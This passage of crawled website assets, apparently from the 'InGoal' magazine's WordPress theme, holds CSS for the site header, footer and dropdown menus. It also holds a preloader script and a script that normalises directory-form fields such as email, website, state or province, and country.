    height: 32px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.ig-site-header__mobile-toggle span {
    display: block;
    width: 100%;
    height: 2px;
    background: var(--ig-text-inverse);
    border-radius: 1px;
    transition: all var(--ig-transition-base);
}

/* Light variant (white background) */
.ig-site-header--light {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    border-bottom: 1px solid var(--ig-border-color);
}

.ig-site-header--light .ig-site-header__logo-text {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a:hover {
    background: var(--ig-ice-blue);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-accent-blue);
}

.ig-site-header--light .ig-site-header__mobile-toggle span {
    background: var(--ig-navy);
}

/* Responsive header */
@media (max-width: 1200px) {
    .ig-site-header__nav a {
        padding: 8px 8px;
        font-size: 12px;
    }
    
    .ig-site-header__actions .ig-btn--primary {
        padding: 8px 16px;
        font-size: 12px;
    }
}

@media (max-width: 1000px) {
    .ig-site-header__nav {
        display: none;
    }
    
    .ig-site-header__mobile-toggle {
        display: flex;
    }
}

@media (max-width: 500px) {
    .ig-site-header__inner {
        height: 60px;
        padding: 0 20px;
    }
    
    .ig-site-header__logo-img {
        height: 30px;
    }
    
    .ig-site-header__logo-text {
        font-size: 24px;
    }
}

/* =========================================
   Shared Site Footer
   ========================================= */

.ig-site-footer {
    background: var(--ig-navy);
    color: rgba(255,255,255,0.7);
    padding: 60px 0 40px;
    margin-top: 0;
}

.ig-site-footer__inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-site-footer__grid {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 60px;
    margin-bottom: 40px;
}

.ig-site-footer__logo {
    height: 50px;
    width: auto;
    margin-bottom: 16px;
}

.ig-site-footer__about p {
    margin: 0;
    color: rgba(255,255,255,0.7);
    font-size: 15px;
    line-height: 1.7;
}

.ig-site-footer__nav h5 {
    color: white;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin: 0 0 16px 0;
}

.ig-site-footer__nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.ig-site-footer__nav li {
    list-style: none;
}

.ig-site-footer__nav li::before,
.ig-site-footer__nav li::marker {
    display: none !important;
    content: none !important;
}

.ig-site-footer__nav a {
    color: rgba(255,255,255,0.7);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    line-height: 2.2;
    transition: color var(--ig-transition-base);
}

.ig-site-footer__nav a:hover {
    color: white;
}

.ig-site-footer__bottom {
    border-top: 1px solid rgba(255,255,255,0.1);
    padding-top: 24px;
    text-align: center;
}

.ig-site-footer__bottom p {
    margin: 0;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    color: rgba(255,255,255,0.5);
}

@media (max-width: 900px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr 1fr;
        gap: 40px;
    }
}

@media (max-width: 600px) {
    .ig-site-footer__grid {
        grid-template-columns: 1fr;
        gap: 32px;
    }
    
    .ig-site-footer {
        padding: 40px 0 30px;
    }
}

/* =========================================
   Header Dropdown Menus
   ========================================= */

.igo-header__dropdown {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    min-width: 180px;
    background: #fff !important;
    border-radius: 8px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.15);
    padding: 8px 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s, visibility 0.2s;
    z-index: 1000;
}

.igo-header__nav-item:hover .igo-header__dropdown {
    opacity: 1;
    visibility: visible;
}

.igo-header__dropdown-link {
    display: block;
    padding: 10px 16px;
    color: #1a1a1a !important;
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 500;
    transition: background 0.15s;
}

.igo-header__dropdown-link:hover {
    background: #f5f5f5;
    color: #1a1a1a !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0
body_size: -366
content:
window.addEventListener('load', function () {
	var el = document.getElementById('ingoal-preloader');
	if (!el) return;

	setTimeout(function () {
		el.classList.add('is-hidden');
	}, 150);
});


--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769377954
body_size: 4290
content:
/**
 * InGoal Directory Forms - Field Normalization
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * 
 * Handles:
 * - Email fields: trim + lowercase
 * - Website fields: strip www, ensure https://
 * - State/Province fields: convert to 2-letter abbreviation
 * - Country fields: normalize to "Canada" or "USA"
 * 
 * @version 1.0.0
 */

(function() {
    'use strict';

    // =========================================================================
    // State/Province Mappings
    // =========================================================================
    
    const STATE_PROVINCE_MAP = {
        // Canadian Provinces & Territories
        'alberta': 'AB',
        'british columbia': 'BC',
        'manitoba': 'MB',
        'new brunswick': 'NB',
        'newfoundland': 'NL',
        'newfoundland and labrador': 'NL',
        'northwest territories': 'NT',
        'nova scotia': 'NS',
        'nunavut': 'NU',
        'ontario': 'ON',
        'prince edward island': 'PE',
        'pei': 'PE',
        'quebec': 'QC',
        'québec': 'QC',
        'saskatchewan': 'SK',
        'yukon': 'YT',
        'yukon territory': 'YT',
        
        // US States
        'alabama': 'AL',
        'alaska': 'AK',
        'arizona': 'AZ',
        'arkansas': 'AR',
        'california': 'CA',
        'colorado': 'CO',
        'connecticut': 'CT',
        'delaware': 'DE',
        'florida': 'FL',
        'georgia': 'GA',
        'hawaii': 'HI',
        'idaho': 'ID',
        'illinois': 'IL',
        'indiana': 'IN',
        'iowa': 'IA',
        'kansas': 'KS',
        'kentucky': 'KY',
        'louisiana': 'LA',
        'maine': 'ME',
        'maryland': 'MD',
        'massachusetts': 'MA',
        'michigan': 'MI',
        'minnesota': 'MN',
        'mississippi': 'MS',
        'missouri': 'MO',
        'montana': 'MT',
        'nebraska': 'NE',
        'nevada': 'NV',
        'new hampshire': 'NH',
        'new jersey': 'NJ',
        'new mexico': 'NM',
        'new york': 'NY',
        'north carolina': 'NC',
        'north dakota': 'ND',
        'ohio': 'OH',
        'oklahoma': 'OK',
        'oregon': 'OR',
        'pennsylvania': 'PA',
        'rhode island': 'RI',
        'south carolina': 'SC',
        'south dakota': 'SD',
        'tennessee': 'TN',
        'texas': 'TX',
        'utah': 'UT',
        'vermont': 'VT',
        'virginia': 'VA',
        'washington': 'WA',
        'west virginia': 'WV',
        'wisconsin': 'WI',
        'wyoming': 'WY',
        'district of columbia': 'DC',
        'washington dc': 'DC',
        'washington d.c.': 'DC',
        
        // Common misspellings / variations
        'brit columbia': 'BC',
        'b.c.': 'BC',
        'bc': 'BC',
        'ont': 'ON',
        'ont.': 'ON',
        'que': 'QC',
        'que.': 'QC',
        'pq': 'QC',
        'sask': 'SK',
        'sask.': 'SK',
        'man': 'MB',
        'man.': 'MB',
        'alta': 'AB',
        'alta.': 'AB',
        'nfld': 'NL',
        'n.s.': 'NS',
        'n.b.': 'NB',
        'p.e.i.': 'PE',
        'n.w.t.': 'NT',
        'nwt': 'NT',
        'calif': 'CA',
        'calif.': 'CA',
        'colo': 'CO',
        'colo.': 'CO',
        'conn': 'CT',
        'conn.': 'CT',
        'del': 'DE',
        'del.': 'DE',
        'fla': 'FL',
        'fla.': 'FL',
        'ill': 'IL',
        'ill.': 'IL',
        'ind': 'IN',
        'ind.': 'IN',
        'kans': 'KS',
        'kans.': 'KS',
        'mass': 'MA',
        'mass.': 'MA',
        'mich': 'MI',
        'mich.': 'MI',
        'minn': 'MN',
        'minn.': 'MN',
        'miss': 'MS',
        'miss.': 'MS',
        'mont': 'MT',
        'mont.': 'MT',
        'nebr': 'NE',
        'nebr.': 'NE',
        'nev': 'NV',
        'nev.': 'NV',
        'okla': 'OK',
        'okla.': 'OK',
        'oreg': 'OR',
        'oreg.': 'OR',
        'penn': 'PA',
        'penn.': 'PA',
        'penna': 'PA',
        'tenn': 'TN',
        'tenn.': 'TN',
        'tex': 'TX',
        'tex.': 'TX',
        'wash': 'WA',
        'wash.': 'WA',
        'wisc': 'WI',
        'wisc.': 'WI',
        'wis': 'WI',
        'wis.': 'WI',
        'wyo': 'WY',
        'wyo.': 'WY'
    };

    // Valid 2-letter codes (already normalized)
    const VALID_CODES = new Set([
        // Canada
        'AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT',
        // USA
        'AL', 'AK', 'AZ', 'AR', 'CA', 'CO', 'CT', 'DE', 'DC', 'FL', 'GA', 'HI', 'ID',
        'IL', 'IN', 'IA', 'KS', 'KY', 'LA', 'ME', 'MD', 'MA', 'MI', 'MN', 'MS', 'MO',
        'MT', 'NE', 'NV', 'NH', 'NJ', 'NM', 'NY', 'NC', 'ND', 'OH', 'OK', 'OR', 'PA',
        'RI', 'SC', 'SD', 'TN', 'TX', 'UT', 'VT', 'VA', 'WA', 'WV', 'WI', 'WY'
    ]);

    // Canadian province codes for country detection
    const CANADIAN_CODES = new Set(['AB', 'BC', 'MB', 'NB', 'NL', 'NS', 'NT', 'NU', 'ON', 'PE', 'QC', 'SK', 'YT']);

    // =========================================================================
    // Country Mappings
    // =========================================================================
    
    const COUNTRY_MAP = {
        // Canada variations
        'canada': 'Canada',
        'can': 'Canada',
        'ca': 'Canada',
        'cdn': 'Canada',
        'canadian': 'Canada',
        'cananda': 'Canada',  // common typo
        'canad': 'Canada',    // common typo
        'canda': 'Canada',    // common typo
        
        // USA variations
        'usa': 'USA',
        'us': 'USA',
        'u.s': 'USA',
        'u.s.': 'USA',
        'u.s.a': 'USA',
        'u.s.a.': 'USA',
        'united states': 'USA',
        'united states of america': 'USA',
        'america': 'USA',
        'american': 'USA',
        'the states': 'USA',
        'states': 'USA',
        'unites states': 'USA',  // common typo
        'untied states': 'USA'   // common typo
    };

    // =========================================================================
    // Normalization Functions
    // =========================================================================

    /**
     * Normalize email: trim and lowercase
     */
    function normalizeEmail(value) {
        if (!value) return value;
        return value.trim().toLowerCase();
    }

    /**
     * Normalize website: strip www, ensure https://
     */
    function normalizeWebsite(value) {
        if (!value) return value;
        
        let url = value.trim().toLowerCase();
        
        // Remove any leading/trailing whitespace or quotes
        url = url.replace(/^["'\s]+|["'\s]+$/g, '');
        
        // Strip www. if present at the start (after protocol or at beginning)
        url = url.replace(/^(https?:\/\/)?www\./i, '$1');
        
        // Add https:// if no protocol
        if (url && !url.match(/^https?:\/\//i)) {
            url = 'https://' + url;
        }
        
        return url;
    }

    /**
     * Normalize state/province to 2-letter code
     */
    function normalizeStateProvince(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const upper = trimmed.toUpperCase();
        
        // Already a valid 2-letter code?
        if (upper.length === 2 && VALID_CODES.has(upper)) {
            return upper;
        }
        
        // Look up in mapping
        const lower = trimmed.toLowerCase();
        if (STATE_PROVINCE_MAP[lower]) {
            return STATE_PROVINCE_MAP[lower];
        }
        
        // Return original if no match (might be international)
        return trimmed;
    }

    /**
     * Normalize country to Canada/USA
     */
    function normalizeCountry(value) {
        if (!value) return value;
        
        const trimmed = value.trim();
        const lower = trimmed.toLowerCase();
        
        // Check mapping
        if (COUNTRY_MAP[lower]) {
            return COUNTRY_MAP[lower];
        }
        
        // Return original with proper case if no match
        return trimmed.charAt(0).toUpperCase() + trimmed.slice(1).toLowerCase();
    }

    /**
     * Infer country from state/province code
     */
    function inferCountryFromState(stateCode) {
        if (!stateCode || stateCode.length !== 2) return null;
        
        const upper = stateCode.toUpperCase();
        if (CANADIAN_CODES.has(upper)) {
            return 'Canada';
        }
        if (VALID_CODES.has(upper)) {
            return 'USA';
        }
        return null;
    }

    // =========================================================================
    // Field Detection & Processing
    // =========================================================================

    /**
     * Check if field is an email field
     */
    function isEmailField(input) {
        // Check input type
        if (input.type === 'email') return true;
        
        // Check parent for GF email class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-email')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('email') || id.includes('email')) return true;
        
        return false;
    }

    /**
     * Check if field is a website/URL field
     */
    function isWebsiteField(input) {
        // Check input type
        if (input.type === 'url') return true;
        
        // Check parent for GF website class
        const wrapper = input.closest('.gfield');
        if (wrapper && wrapper.classList.contains('gfield--type-website')) return true;
        
        // Check common naming patterns
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        if (name.includes('website') || name.includes('url') || 
            id.includes('website') || id.includes('url')) return true;
        
        return false;
    }

    /**
     * Check if field is a state/province field
     */
    function isStateField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('state') || labelText.includes('province') || 
            labelText.includes('state/prov') || labelText.includes('prov/state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('state') || name.includes('province') ||
            id.includes('state') || id.includes('province') ||
            placeholder.includes('state') || placeholder.includes('province')) {
            return true;
        }
        
        // Check for address field state input (GF address fields)
        if (input.closest('.ginput_address_state') || 
            input.closest('.address_state') ||
            name.includes('_4')) { // GF address state is typically input_X_4
            return true;
        }
        
        return false;
    }

    /**
     * Check if field is a country field
     */
    function isCountryField(input) {
        const wrapper = input.closest('.gfield');
        const label = wrapper ? wrapper.querySelector('.gfield_label') : null;
        const labelText = label ? label.textContent.toLowerCase() : '';
        
        // Check label text
        if (labelText.includes('country') && !labelText.includes('state')) {
            return true;
        }
        
        // Check input attributes
        const name = (input.name || '').toLowerCase();
        const id = (input.id || '').toLowerCase();
        const placeholder = (input.placeholder || '').toLowerCase();
        
        if (name.includes('country') || id.includes('country') || 
            placeholder.includes('country')) {
            return true;
        }
        
        // Check for address field country input (GF address fields)
        if (input.closest('.ginput_address_country') || 
            input.closest('.address_country') ||
            name.includes('_6')) { // GF address country is typically input_X_6
            return true;
        }
        
        return false;
    }

    /**
     * Find related country field for a state field
     */
    function findRelatedCountryField(stateInput) {
        const form = stateInput.closest('form');
        if (!form) return null;
        
        // If it's part of an address field, look for sibling country
        const addressContainer = stateInput.closest('.ginput_complex');
        if (addressContainer) {
            const countryInput = addressContainer.querySelector('select[name*="_6"], input[name*="_6"]');
            if (countryInput) return countryInput;
        }
        
        // Otherwise search the form for country fields
        const inputs = form.querySelectorAll('input, select');
        for (const input of inputs) {
            if (isCountryField(input)) {
                return input;
            }
        }
        
        return null;
    }

    // =========================================================================
    // Event Handlers
    // =========================================================================

    /**
     * Process a single input field on blur
     */
    function processField(input) {
        const originalValue = input.value;
        let newValue = originalValue;
        let fieldType = null;
        
        if (isEmailField(input)) {
            newValue = normalizeEmail(originalValue);
            fieldType = 'email';
        } else if (isWebsiteField(input)) {
            newValue = normalizeWebsite(originalValue);
            fieldType = 'website';
        } else if (isStateField(input)) {
            newValue = normalizeStateProvince(originalValue);
            fieldType = 'state';
            
            // Try to auto-fill country if empty
            if (newValue && newValue.length === 2) {
                const countryField = findRelatedCountryField(input);
                if (countryField && !countryField.value) {
                    const inferredCountry = inferCountryFromState(newValue);
                    if (inferredCountry) {
                        countryField.value = inferredCountry;
                        // Trigger change event for any listeners
                        countryField.dispatchEvent(new Event('change', { bubbles: true }));
                        console.log('📍 Auto-filled country:', inferredCountry);
                    }
                }
            }
        } else if (isCountryField(input)) {
            newValue = normalizeCountry(originalValue);
            fieldType = 'country';
        }
        
        if (newValue !== originalValue) {
            input.value = newValue;
            console.log(`✅ Normalized ${fieldType}: "${originalValue}" → "${newValue}"`);
        }
    }

    /**
     * Attach blur handlers to all relevant fields in a form
     */
    function initializeForm(form) {
        const inputs = form.querySelectorAll('input[type="text"], input[type="email"], input[type="url"], select');
        
        inputs.forEach(input => {
            // Skip if already initialized
            if (input.dataset.ingoalNormalized) return;
            
            input.addEventListener('blur', function() {
                processField(this);
            });
            
            input.dataset.ingoalNormalized = 'true';
        });
        
        console.log('📋 InGoal form normalization initialized');
    }

    /**
     * Initialize all directory forms on the page
     */
    function initializeAllForms() {
        const forms = document.querySelectorAll('.ingoal-directory-form form, form.ingoal-directory-form');
        
        // Also check if wrapper has the class
        const wrappers = document.querySelectorAll('.ingoal-directory-form');
        wrappers.forEach(wrapper => {
            const form = wrapper.querySelector('form') || wrapper.closest('form');
            if (form) {
                initializeForm(form);
            }
        });
        
        forms.forEach(form => {
            initializeForm(form);
        });
    }

    // =========================================================================
    // Initialization
    // =========================================================================

    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAllForms);
    } else {
        initializeAllForms();
    }

    // Re-initialize when Gravity Forms renders (AJAX, multi-page)
    document.addEventListener('gform_post_render', function(event, formId) {
        console.log('🔄 Gravity Form rendered:', formId);
        initializeAllForms();
    });

    // Fallback: MutationObserver for dynamic content
    const observer = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) { // Element node
                        if (node.classList && 
                            (node.classList.contains('gform_page') || 
                             node.classList.contains('gfield') ||
                             node.querySelector && node.querySelector('.ingoal-directory-form'))) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        
        if (shouldReinit) {
            initializeAllForms();
        }
    });

    observer.observe(document.body, { 
        childList: true, 
        subtree: true 
    });

    // Expose for manual triggering if needed
    window.InGoalDirectoryForms = {
        initialize: initializeAllForms,
        normalizeEmail: normalizeEmail,
        normalizeWebsite: normalizeWebsite,
        normalizeStateProvince: normalizeStateProvince,
        normalizeCountry: normalizeCountry
    };

    console.log('✅ InGoal Directory Forms JS loaded');

})();
